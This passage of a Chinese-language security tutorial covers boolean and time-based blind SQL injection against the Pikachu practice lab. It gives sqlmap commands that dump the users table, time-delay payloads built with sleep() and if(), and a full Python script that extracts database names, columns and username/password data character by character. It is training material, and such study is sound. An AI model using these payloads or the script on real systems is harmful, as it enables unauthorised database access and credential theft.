
3、爆表
python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_b.php?name=lili&submit=%E6%9F%A5%E8%AF%A2" --tabl
es -D "pikachu"#-tables:枚举的DBMS数据库中的表
#-D:数据库


4、爆users表里的列
python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_b.php?name=lili&submit=%E6%9F%A5%E8%AF%A2" --columns -D "pikachu" -T "users" -dump
#--columns:枚举DBMS数据库表列
#-T:要进行枚举的指定数据库表
#-dump:转储数据库管理系统的数据库中的表项

5、得到password和username
python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_b.php?name=lili&submit=%E6%9F%A5%E8%AF%A2" --columns -D "pikachu" -T "users" -C "username,password" -dump
#C:COL 要进行枚举的数据库列
三、时间盲注
1、定义
web页面只返回一个正常页面。利用页面响应时间不同,逐个猜解数据
2、条件
- 页面上没有显示位和SQL语句执行的错误信息
- 正确执行和错误执行的返回界面一样
True页面

False页面
3、函数
-
sleep()
语法:
sleep(参数)
#参数为休眠时长,以秒为单位,可以为小数
用法:

SELECT sleep(3);
#延迟3秒查询
-
if()
语法:
if(condition,true,false)
用法:

SELECT if(1=1,sleep(0),sleep(3));
#1=1为True,响应延迟0秒

SELECT if(1=2,sleep(0),sleep(3));
#1=2为False,响应延迟3秒
4、判断闭合符
?id=1 and sleep(2)
?id=1' and sleep(2)--+
?id=1" and sleep(2)--+
?id=1') and sleep(2)--+
?id=1") and sleep(2)--+
#哪一种是2秒才响应就是哪种

5、构造paylod
?id=1' and if(ascii(substr((select database()),1,1))>=ASCII码,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select database()),1,1))<=ASCII码,sleep(0),sleep(3))--+
#用二分法将第一位字符验证出来
?id=1' and if(ascii(substr((select database()),2,1))>=ASCII码,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select database()),2,1))<=ASCII码,sleep(0),sleep(3))--+
#用二分法将第二位字符验证出来
以此类推最终得到所有字符

实战
pikachu基于时间的盲注
手工注入(较麻烦不推荐)
1、判断注入类型
?name=lili and 1=1&submit=查询

?name=lili and 1=2&submit=查询

再用字符型的判断一次,最终发现页面都一样,是时间盲注
2、判断闭合符
?name=lili' and sleep(3)--+
#一个个试最终得出单引号闭合

3、查询数据库长度
?name=lili'and if(length((select database()))=7,sleep(2),0)--+
#一个一个试得出数据库长度为7

4、爆库
?name=lili'and if(substr((select database()),1,1)='a',sleep(2),0)--+
用bp抓包,使用Cluster bomb集束炸弹模式
配置payload1

配置payload2

一个一个点开观察timer

最终得出数据库pikachu
后续爆表爆列得到数据也都是一样的操作构造payload一个一个字符的爆,由于太过麻烦就不再演示,盲注不推荐手注了解即可
脚本(推荐)
1、判断注入类型
2、改脚本
# coding:utf-8
import requests
import datetime
import time
# 获取数据库名长度
def database_len():
for i in range(1, 10):
payload = "' and if(length(database())>%d,0,sleep(3)) --+&submit=查询 " % i
print(url + payload)
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec < 1:
print(i)
else:
print(i)
break
print('database_len:', i)
#获取数据库名
def database_name():
name = ''
for j in range(1, 9):
for i in '0123456789abcdefghijklmnopqrstuvwxyz':
payload = "' and if(substr(database(),%d,1)='%s',sleep(3),1) --+&submit=查询" % (j, i)
print(url + payload)
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 2:
name += i
print(name)
break
print('database_name:', name)
#获取表名
def table_name():
name = ''
for z in range(0, 9):
for i in range(1, 9):
for j in '0123456789abcdefghijklmnopqrstuvwxyz':
# http://127.0.0.1/sql1/Less-9/?id=1' and if(substr((select table_name from information_schema.tables
# where table_schema='security' limit 0,1),1,1)='s',1,sleep(5))--+
payload = "' and if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)='%s',sleep(3),1) --+&submit=查询" % (z, i, j)
# print(url+payload)
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 2:
name += j
print(name)
break
print('table_name:', name)
name += ','
# print('database_name:', name)
#获取列名
def column_name():
name = ''
for z in range(0, 15):
for i in range(1, 12):
for j in '0123456789abcdefghijklmnopqrstuvwxyz':
# http://127.0.0.1/sql1/Less-9/?id=1' and if(substr((select column_name from information_schema.columns
# where table_name='users' limit 0,1),1,1)='s',1,sleep(5))--+
payload = "' and if(substr((select column_name from information_schema.columns where table_name='users' limit %d,1),%d,1)='%s',sleep(3),1) --+&submit=查询" % (z, i, j)
# print(url+payload)
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 2:
name += j
print(name)
break
print('column_name:', name)
name += ','
#获取数据
def list_data():
name = ''
# for z in range(0, 15):
for i in range(1, 100):
for j in '0123456789abcdefghijklmnopqrstuvwxyz#,@-+=)(*&*/.!+':
payload = "' and if(substr((select group_concat(username,'-',password) from users),%d,1)='%s',sleep(3),1) --+&submit=查询" % (i, j)
# print(url+payload)
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 2:
name += j
print(name)
break
print('list_name:', name)
name += ','
if __name__ == '__main__':
url = "http://pikachu.com/vul/sqli/sqli_blind_t.php?name=lili"
database_name()
database_len()
table_name()
column_name()
list_data()注意:
1、使用脚本时需要注意payload里要结合注入点的位置,像这题就是http://pikachu.com/vul/sqli/sqli_blind_t.php?name=注入点&submit=查询# 所以在paload后面还需要加上&submit=查询#
2、脚本不能识别url,如&submit=%E6%9F%A5%E8%AF%A2#这时就需要我们手动将“%E6%9F%A5%E8%AF%A2”改为“查询”
sqlmap
1、查看当前信息
python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_t.php?name=lili&submit=%E6%9F%A5%E8%AF%A2"
2、查看数据库
python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_t.php?name=lili&submit=%E6%9F%A5%E8%AF%A2" --current-db

3、爆表
python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_t.php?name=lili&submit=%E6%9F%A5%E8%AF%A2" --tables -D "pikachu"

4、爆users表里的列
python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_t.php?name=lili&submit=%E6%9F%A5%E8%AF%A2" --columns -D "pikachu" -T "users" -dump

5、得到password和username
python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_t.php?name=lili&submit=%E6%9F%A5%E8%AF%A2" --columns -D "pikachu" -T "users" -C "username,password" -dump

总结:
1、盲注不推荐使用手注但也需要了解其payload的构造;
2、虽然用脚本方便但脚本也需要修改payload来盲注不同题目的条件;
3、注意注入点的位置
4、注意闭合符















 595
595











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









